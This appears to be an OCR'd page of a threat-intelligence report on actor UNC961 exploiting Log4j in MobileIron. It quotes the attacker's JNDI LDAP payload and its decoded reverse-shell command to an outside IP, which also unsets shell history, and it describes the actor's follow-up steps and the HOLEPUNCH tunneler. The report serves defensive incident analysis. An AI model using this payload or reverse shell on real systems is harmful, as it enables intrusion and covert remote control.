${jndi:ldap://107.181.187.184:389/TomcatBypass/Command/Base64/
dW5zZXQgSElTVEZJTEU7IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTA3LjE4MS4xOD
cuMTg0LzQyNDIgMD4mMQ==}
Figure 5: Decoded JNDI request
A quick search for “TomcatBypass” on github.com points us to the repository of a project named JNDI-Exploit. Perusing this repo’s readme document, we can see several other familiar URI patterns, giving us a better idea of the attacker’s capabilities with this tool and what each logged request is attempting to do (translated readme file).
In this case, the URI /TomcatBypass/Command/Base64/ simply enables an attacker to pass a Base64-encoded command to the shell.
Decoding the observed Base64 command in the exploit payload yields the following:
unset HISTFILE; bash -i >& /dev/tcp/107.181.187.184/4242 0>&1
This first part of this command unsets the bash HISTFILE variable, which prevents the operating system from logging future commands. Next, the command establishes the basic reverse shell which resulted in our initial detection.
Despite successfully establishing a bash shell, we observed multiple similar commands issued by UNC961, suggesting that these exploits and payloads may have been repeatedly sent out across the Internet indiscriminately.
UNC961 began their hands-on interaction with the host by issuing the ps -x command, listing all processes running under the same owner. Realizing that multiple bash shells were running on the host (including some from other threat actors), our actor ran the kill -9 command along with numerous PIDs to end the other established shells on the host running under the Tomcat process.
Following this, UNC961 deployed their HOLEPUNCH tunneler utility to the host. HOLEPUNCH is a Windows & UNIX source-compatible tunneler that uses SOCKS5 style commands wrapped in a custom outer structure to multiplex connections back to its command and control (C2) server.
Unfortunately for UNC961, these findings assisted the customer in remediating their vulnerable MobileIron infrastructure before any further compromise took place (Note: Ivanti, the parent company of MobileIron, published a permanent fix for Apache Log4j vulnerabilities in the February 2022 release for Core 11.5.0.0).
Universe #2: Web (Shell) Slinger
3/18